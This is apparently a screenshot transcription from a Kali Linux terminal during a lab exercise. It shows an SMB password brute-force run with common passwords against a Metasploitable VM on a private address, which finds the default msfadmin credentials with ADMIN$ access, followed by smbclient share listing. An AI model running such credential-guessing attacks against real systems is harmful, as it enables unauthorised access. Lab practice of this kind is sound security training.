 1 2 3 4 (genmon)XXX 17:15
root@kali: /home/efraim
Sessão Ações Editar Exibir Ajuda
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Pa
ssword: msfadmin (4 of 4 complete)
2025-10-28 17:10:54 ACCOUNT FOUND: [smbnt] Host: 192.168.122.87 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access
Allowed)]
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: password (1 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: 123456 (2 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: Welcome123 (3 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Pas
sword: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/efraim]
└─# smbclient -L //192.168.122.87 -U msfadmin
Password for [WORKGROUP\msfadmin]:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/home/efraim]
└─# smbclient -L //192.168.122.87 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(root㉿kali)-[/home/efraim]
└─#